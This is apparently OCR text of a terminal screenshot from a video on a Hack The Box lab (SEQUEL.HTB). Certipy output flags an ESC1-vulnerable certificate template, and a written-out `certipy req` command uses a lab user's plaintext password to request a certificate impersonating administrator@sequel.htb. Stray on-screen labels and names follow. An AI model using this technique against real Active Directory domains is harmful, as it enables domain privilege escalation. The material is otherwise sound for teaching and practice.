 certipy req -username Ryan.Cooper -password NuclearMosquito3 -target-ip -ca — Konsole
Encrypting File System
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 10 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Domain Users
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Administrator
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
Write Property Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'SEQUEL.HTB\\Domain Users' can enroll, enrollee supplies subject and template allows client aut
hentication
❯ certipy req -username Ryan.Cooper -password NuclearMosquito3 -target-ip dc.sequel.htb -ca 'sequel-DC-CA' -template 'UserAuthentication'
-upn 'administrator@sequel.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
escape : bash
~ : bash
~ : zsh
~ : zsh
1:39 PM
atik
DMM
PP
MS
JT
nformatik2024
Prof. Dr. Martin Wolf